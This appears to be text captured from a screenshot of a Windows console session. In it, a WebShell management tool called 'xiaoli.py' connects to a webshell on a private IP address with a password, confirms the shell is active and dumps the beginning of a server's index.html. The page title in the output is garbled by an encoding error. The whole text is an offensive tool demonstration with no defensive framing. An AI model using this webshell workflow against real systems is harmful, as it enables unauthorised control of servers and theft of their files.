 C:\Windows\System32\cmd.e
D:\UNK\Desktop\xiaoli>python xiaoli.py -u http://192.168.230.100:9000/webshell.php -pass pass -f index.html
小 李 飞 刀 WebShell 管 理 工 具 V1.5
[+] http://192.168.230.100:9000/webshell.php,pass is active!
[+] index.html 文件的内容为:
<!DOCTYPE html>
<html lang="ZH-CN">
<head>
<meta charset="UTF-8">
<title>ç«ç¹åå»ºæå</title>
<style>
body,
html {
min-width: 1240px;
margin: 0;
padding: 0;
height: 100%;
display: flex;
justify-content: center;
}